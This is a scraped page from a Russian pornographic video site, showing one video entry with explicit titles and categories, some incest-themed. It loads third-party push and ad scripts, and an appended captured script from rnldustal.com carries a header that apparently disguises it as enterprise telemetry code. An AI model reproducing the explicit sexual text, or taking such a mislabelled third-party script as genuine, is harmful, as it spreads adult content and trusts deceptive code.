a-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}
         </style>
         
           <link rel="preload" href="/js/jquery.js" as="script">
   <link rel="preload" href="/js/actions.js" as="script">
        <script charset="utf-8" async src="https://realpush.media/pushJs/xkWbh6Vs.js"></script>
    </head>
    <body>
<!--SCJ_INCLUDE-->

        <div class="wrapper-block">

           <div class="header">
                <div class="logo">
                    <a href="https://pornomir.tv/"><img src="/images/sislogo.png" alt="Лучшее ХХХ видео на сайте pornomir.tv" ></a>
                </div>
                <div class="header-nav">
                    <ul>
                        <li><a href="/new">Новые</a></li>
                         
                        <li><a href="/Мама/">Порно с мамкой</a></li>
                             
                        <li><a href="/damy/">Зрелые дамы</a></li>
                               
                        <li class="head-search-open"><i class="fa fa-search"></i></li>
                        <li class="search">
                            <form action="/poisk.php">
                                <input class="search_query" type="text" name="query" id="query" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Search...'};" >
                                <button class="search_submit" type="submit" value="">Поиск</button>
                            </form>
                        </li>
                    </ul>
                    <ul class="header-sort">
                    
                        <li><a href="/18let/">18 летние девушки</a></li>
                        
                        <li><a href="/izmena-zheny/">Измена жены</a></li>
                          
                    </ul>
                </div>
            </div>


            <div class="cont-block">

                <div class="video-block">

                    <div class="player-cont">

                        <div class="player">





<div class="vdd-element">
    <style>video{max-width: 100%;max-height: 500px; }</style>
  <video id="my-video" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" width="1000"  ratio="16:9"
  data-setup="{}">
    <source src="Проблемы с видео сервером https://www.vporn.com/outdoor/sexy-blond-katie-strips-and-masturbates/1404948/ v" type='video/mp4'>

    <p class="vjs-no-js">
       <a class="button" href="Проблемы с видео сервером https://www.vporn.com/outdoor/sexy-blond-katie-strips-and-masturbates/1404948/ v"  target="_self"><i class="icon-download"></i>Скачать</a>
    </p>
  </video>
</div>
    



                        </div>

                        <div class="video-info-block">
                            <div class="video-name">
                                <h1>Блондинка Катя любит побаловать себя мастурбацией</h1>
                            </div>
                            <div class="video-info">
                                <div class="video-views-count"><i class="fa fa-eye"></i>3047 <span>просмотров</span></div>
                                <div class="video-dur-value"><i class="fa fa-clock-o"></i> 51:34 <span>время</span></div>
                                <div class="video-share-block">
                                    <div class="addthis_sharing_toolbox"></div>
                                </div>
                                <div class="video-date-added">2017-02-21 <span>добавлено</span></div>
                            </div>
                            <div class="video-cats">
                                <span>Категории:</span>
                                <a href="/masturbiruyut-devushki/">Девушки мастурбируют</a> 
                               
                            </div>
                        </div>

                    </div>

                    <div class="vert-bns-block">
                       
                        <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/5772">
                            <img src="/i/22/753___.jpg" alt="Обнаженная жена изменяет с африканским мавром, прямо на глазах у мужа">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 112652 <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>12:31 </span></div>
                            </div>
                            <div class="preview-name"><span>Обнаженная жена изменяет с африканским мавром, прямо на глазах у мужа</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                       
                       

                    </div>

                </div>

                <h3>Похожие порно видео</h3>

                <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/276">
                            <img class="lazy"  data-original="/i/1/150__.jpg" alt="Зрелая бабенка давно так не кончала">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 300364  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>27:46 </span></div>
                            </div>
                            <div class="preview-name"><span>Зрелая бабенка давно так не кончала</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/7357">
                            <img class="lazy"  data-original="/i/24/338___.jpg" alt="Горячие домашние ебли снятые незнакомцами на любительскую камеру">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 119795  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>20:00 </span></div>
                            </div>
                            <div class="preview-name"><span>Горячие домашние ебли снятые незнакомцами на любительскую камеру</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/5061">
                            <img class="lazy"  data-original="/i/22/042_.jpg" alt="Изголодавшийся по сексу старикан раком возле дивана оплодотворяет уже беременную соседку">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 127899  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>15:24 </span></div>
                            </div>
                            <div class="preview-name"><span>Изголодавшийся по сексу старикан раком возле дивана оплодотворяет уже беременную соседку</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/198">
                            <img class="lazy"  data-original="/i/0/483__.jpg" alt="Порно зрелой женщины и её мужа">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 357499  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>40:23 </span></div>
                            </div>
                            <div class="preview-name"><span>Порно зрелой женщины и её мужа</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                
                
                

         

                       <div class="footer">
                    <p class="footer-about">2016 &copy; <span>XXXmir.Net</span>. Все права защищены. <a href="https://pornomir.tv/">ХХХ МИР - порно видео онлайн</a></p>
                    <p>На сайте содержаться материалы доступные только совершеннолетним. В противном случае немедленно покиньте данный сайт. Все порно видео добавлены посетителями и администрация ответственности не несёт. Все модели на сайте страше 18 лет на момент съёмок. </p>
                    <p>Контакты admin@pornomir.tv  <a href="mailto:admin@pornomir.tv?subject=Жалоба или удаление видео">Контакты/Удаление видео/Роскомнадзор</a></p>
                </div>
            </div>

        </div>



         <script>
  function addScript(src){
  var script = document.createElement('script');
  script.src = src;
  script.async = false; // чтобы гарантировать порядок
  document.head.appendChild(script);
}
addScript('/js/jquery.js'); 
addScript('/js/actions.js');


 
</script>

<script>
  window.onload = function() {
document.getElementById("my-video").preload = "metadata"; 
  };
</script>

 <link rel='stylesheet' type='text/css' href='/video-js/video-js.css' />
  <script src="/js/js-video.min.js" async></script>
  <script async data-url="https://rnldustal.com/song/2608" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1605101683"></script>
                 <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56f487d466883a4a" async></script>
    </body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1605101683
body_size: 2568
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
